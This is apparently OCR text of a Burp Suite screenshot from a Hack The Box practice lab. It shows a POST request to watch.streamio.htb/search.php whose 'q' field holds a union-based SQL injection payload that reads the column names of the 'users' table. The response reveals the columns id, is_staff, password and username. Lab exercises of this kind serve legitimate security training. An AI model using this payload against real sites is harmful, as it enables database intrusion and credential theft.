 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,string_agg(name, '|'),3,4,5,6 from STREAMIO..syscolumns
where id=OBJECT_ID('users')--
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
id|is_staff|password|username
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3